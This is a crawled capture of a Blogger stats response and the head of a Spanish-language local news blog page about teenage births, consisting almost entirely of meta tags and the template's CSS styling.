

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC53wMB_Ok3IMsL3e4hjG2yJod2MYFemOYX_FvYt8xqNX9ha1OlGyldUdw2jg_vaVFM8yFnE_0PlevaGRRzBNeDY6pQ3A
body_size: 266
content:
{"total":592869,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,32],[1,32],[2,28],[3,40],[4,78],[5,45],[6,26],[7,37],[8,47],[9,34],[10,95],[11,48],[12,65],[13,48],[14,43],[15,49],[16,42],[17,33],[18,25],[19,38],[20,15],[21,15],[22,17],[23,46],[24,84],[25,59],[26,40],[27,16],[28,45],[29,6]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html
body_size: 45107
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.loshelechos.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=". - RSS" href="http://www.loshelechos.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=". - Atom" href="https://www.blogger.com/feeds/6735322472938856938/posts/default" />

<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/3058745516401432097/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://lalupadelsur.com/images/resized/images/noticias/dsc_035130_290_270.jpg' rel='image_src'/>
<meta content='http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html' property='og:url'/>
<meta content='Realizan 87 partos a adolescentes por mes   ' property='og:title'/>
<meta content='Locales, provinciales,nacional,internacional,educacion' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTlWLwu1LjOvkDrqVYc9C2erJdKiINueQ_v1A3YXe1d3yj7hqu0TMKb1HxSsKfvFzwbkFtHOopOU5ZKYki5JLjXfYaT6V2VAxB1EysEq5NO1EOQyrSFf6IECtS-4U9fXapOlm_IG6w3rQ1d_5OL05e=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Realizan 87 partos a adolescentes por mes    - .
</title>
<!-- Description and Keywords (start) -->
<meta content='locales' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Realizan 87 partos a adolescentes por mes   ' property='og:title'/>
<meta content='http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://lalupadelsur.com/images/resized/images/noticias/dsc_035130_290_270.jpg' property='og:image'/>
<meta content='.' property='og:site_name'/>
<meta content='http://www.loshelechos.net/' name='twitter:domain'/>
<meta content='Realizan 87 partos a adolescentes por mes   ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://lalupadelsur.com/images/resized/images/noticias/dsc_035130_290_270.jpg' name='twitter:image'/>
<meta content='Realizan 87 partos a adolescentes por mes   ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
